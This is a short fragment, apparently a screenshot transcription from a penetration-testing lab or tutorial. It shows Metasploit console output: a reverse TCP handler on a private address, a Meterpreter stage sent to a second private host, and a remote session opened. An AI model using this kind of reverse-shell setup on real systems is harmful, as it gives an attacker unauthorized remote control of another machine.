 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.6:4444
[*] Sending stage (176198 bytes) to 192.168.1.9
[*] Meterpreter session 1 opened (192.168.1.6:4444 → 192.168.1.9:50119) at 2024-09-25 20:12:27 +0530
meterpreter >